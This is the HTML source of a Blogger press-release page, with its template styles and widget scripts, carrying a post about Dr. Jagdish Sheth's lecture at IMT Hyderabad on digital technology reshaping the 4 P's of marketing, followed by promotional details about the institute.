.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Marketing%20theories' rel='tag'>Marketing theories</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvVBTCCgWDypI_8aq3sypOpkbRpVEC29jevxoGFfWjDVZLQipOWpdYNxmNbSBrMB9sKy5F9VW-y1Y-yxmouBUmRu7ZFtkNvVwE-pZ_7yxtSy6DfqkVKrSoQED5SVb1AYZZEGZ_cxJdaSBw/s640/Marketing+theories+taught+in+management+schools%252C+to+be+replaced+with+more+dynamic+concepts..png' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='8493122224429606435' itemprop='postId'/>
<a name='8493122224429606435'></a>
<h1 class='post-title entry-title' itemprop='name'>
Marketing theories taught in management schools, to be replaced with more dynamic concepts.
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8493122224429606435' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<br />
Dr. Jagdish Sheth, a renowned scholar and one of the foremost authorities in the world of marketing and consumer behavior, was at IMT Hyderabad to deliver a lecture on &#8216;The Impact of Digital Technology on the 4 P&#8217;s of Marketing&#8217; along with &nbsp;two eminent invitees, Mr. M.R. Rao, former Dean at ISB Hyderabad and Mr. Jayant Shah, the Business Director of Academy of Indian Marketing, which is a consortium of leading management institutions offering management education and research activities through doctoral and equivalent programs.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Marketing theories taught in management schools, to be replaced with more dynamic concepts." border="0" height="374" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvVBTCCgWDypI_8aq3sypOpkbRpVEC29jevxoGFfWjDVZLQipOWpdYNxmNbSBrMB9sKy5F9VW-y1Y-yxmouBUmRu7ZFtkNvVwE-pZ_7yxtSy6DfqkVKrSoQED5SVb1AYZZEGZ_cxJdaSBw/s640/Marketing+theories+taught+in+management+schools%252C+to+be+replaced+with+more+dynamic+concepts..png" title="Marketing theories taught in management schools, to be replaced with more dynamic concepts." width="640" /></div>
<br />
<br />
Setting up the tone of the seminar, Dr. Satish Ailawadi, Director, IMT Hyderabad, said, &#8220;While the basic theory of marketing may continue to be relevant, marketing as a whole has evolved with time, technology and changing behavioral pattern of consumers.&#8221;<br />
<br />
Mr. Sheth, who is an internationally recognized thought leader on global competition, strategic thinking, geopolitics, and emerging markets, has published more than 300 research papers and more than 30 books on various disciplines and topics, defined digital marketing as: &#8216;Anytime, Anywhere, Anyhow marketing&#8217;, which is time and place agnostic simultaneously.<br />
<br />
He began with an acknowledgement that marketing as a concept has undergone a sea change over the years and the four P&#8217;s of marketing that are being taught in B Schools currently &nbsp;would be largely replaced by ever-changing and more dynamic concepts of marketing. He talked about how over the years, brand loyalty has taken precedence as a whole new ball game and how it has outperformed the meagre concept of creating brand awareness. <br />
<br />
Quoting Peter Drucker, a pro marketing strategist, Seth said that the impact of digital technology on marketing has not been fully documented, even though it has been disruptive and transformative at the same time.<br />
<br />
He also discussed the huge upsurge in the intake of consumer electronics which has made a huge change in the ways of marketing, where branding has become an imaginary entity.<br />
<br />
Citing example of Netflix where pricing is done based on subscriptions, he went on to explain, how pricing structure has changed from being a static function to a dynamic function. He talked about the latent potential of digital marketing in revolutionizing and leaving a deep-rooted impact on the concepts of: Product, Advertisement and Promotions, Place and Price.<br />
<br />
He concluded by saying that traditional marketing will eventually become peripheral, whereas digital marketing will become the sole core entity. This might happen because digital technology is rapidly changing the way business is being done, and since marketing is one of the core functions of business, going digital with respect to marketing will be the right way forward.<br />
<br />
As part of IMT Hyderabad&#8217;s efforts to prepare the students for industry, 15% of the sessions in the regular courses are conducted by practitioners from different sectors of business. The Institute has a state of the art 30 acre campus situated near the Rajiv Gandhi International Airport in Hyderabad. The Industry centric approach has paid them well. More than 60% students of the current (2015-17) batch have already been placed with a highest offer of INR 22.5 lacs so far coming from a leading edge technology company. Applications are now open for 2017-19 batch.<br />
<br />
<br /></div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/01/marketing-theories-taught-in-management-schools-to-be-replaced-with-more-dynamic-concepts.html&title=Marketing theories taught in management schools, to be replaced with more dynamic concepts.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
